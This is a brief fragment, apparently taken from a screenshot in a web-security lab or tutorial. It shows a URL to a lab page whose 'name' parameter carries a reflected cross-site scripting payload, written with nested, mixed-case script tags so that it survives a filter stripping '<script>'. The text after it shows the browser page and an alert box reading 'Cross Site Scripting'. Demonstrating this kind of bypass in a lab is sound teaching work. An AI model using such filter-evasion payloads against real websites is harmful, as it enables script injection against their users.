 rnpg.lab/xss/example3.php?name=<sCri<script>pt>alert('Cross Site Scripting')</sCri</script>pt>
140%
Rnpg.ir
Home
Hello
Cross Site Scripting
OK